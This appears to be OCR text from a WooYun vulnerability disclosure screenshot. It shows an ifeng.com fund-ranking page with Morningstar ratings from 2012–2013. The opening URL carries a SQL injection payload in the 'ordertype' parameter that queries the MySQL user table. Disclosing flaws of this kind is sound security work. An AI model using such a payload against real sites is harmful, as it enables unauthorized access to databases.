 m/finance/fundhtml/indexpj.php?pj_type=CHENXING&fund_type=gp&orderby=jjdm&ordertype=,If((I=I),I,(select%20user%20from%20mysql.user))%20asc
2013年3月25日 星期一 北京 晴11°C ~ 2°C 公益 | 文化 | 佛教 | 传媒 | 杂志 |
鳳凰網 ifeng.com 財經 手机凤凰网 加入桌面 习近平出访坦桑尼亚 站内
首页 资讯 台湾 评论 财经 汽车 科技 房产 娱乐 星座 时尚 体育 军事 历史 读书 教育 健康 亲子 游戏 城市 论坛 博报 微博 视频· 纪实· 直播
新闻 | 评论 | 专栏 | 产经 | 消费 | 视频 | 专题 | 基金 | 理财 | 银行 | 保险 | 外汇 | 期货 | 期指 | 贵金属 | 收藏 | 职场 | 管理 | 3G | 企业 | 人物 | 日历 | 提点意
股票 | 行情 | 数据 | 研报 | 大盘 | 公司 | 机构 | 评级 | 主力 | 荐股 | 直播 | 新股 | 港股 | 美股 | 创业板 | 排行 | 滚动 | 百科 | 优股 | 股吧 | 博客
凤凰网财经 基金 加入收藏 财经导航 推荐：基金净值|估值|净值回报|货币基金收益|基金评级|基金筛选|封基折价
基金动态 基金评论 基金持仓 私募 社保 QDII QFII 基金净值 封基行情 基金重仓股 基金分红 基金资产比例 基金规模 新发基金 基金评级
全球指数 [亚太] 上证指数 2324.49 -0.16% 深证成指 9295.84 -0.51% 恒生指数 22261.77 0.66% 台北 7862.71 0.85% 韩国 1974.14 1.30%
股票/基金 新闻 股吧 代码/拼音/名称 搜 索 股票/基金列表 我的财富： 用户名 密码 登 录 免费注
开放式基金净值排行 货币基金每日收益 开放式基金净值回报 盘中估值 封闭式基金折价率 封闭式基金涨跌幅 基金评级
晨星评级 截止日期:2012-12-28
基金类型： 全部基金 | 股票型基金 | 积极配置型基金 | 保守配置型基金 | 普通债券基金 | 短债基金 | 保本基金 | 货币市场基金 | 封闭式基金 |
序号 基金代码 基金名称 单位净值 晨星评级(三年) 晨星评级(五年) 今年以来总回报率(%) 最近一周总回报率(%) 最近一月总回报率(%) 最近三月总回报率(%) 最近六月总回报率(%) 最近一年总回报率(%) 最近两年总回报率(%) 最近
1 000021 华夏优势增长股票 1.085 ★★★ ★★★★ -0.37 4.63 13.73 5.03 -1.09 1.78 -13.11
2 000031 华夏复兴股票 1.041 ★★★★ ★★★★★ -1.89 5.58 13.77 3.27 -1.05 0.58 -14.53
3 000051 华夏沪深300指数 0.728 ★★ -- 7.69 4.45 15.92 8.01 2.82 9.31 -8.05
4 000061 华夏盛世股票 0.748 -- -- 9.68 4.32 16.15 7.63 2.33 11.98 -10.75
5 020001 国泰金鹰增长股票 0.782 ★★★★ ★★★★ 2.49 5.96 13.33 2.49 2.89 4.69 -9.84
www.wooyun.org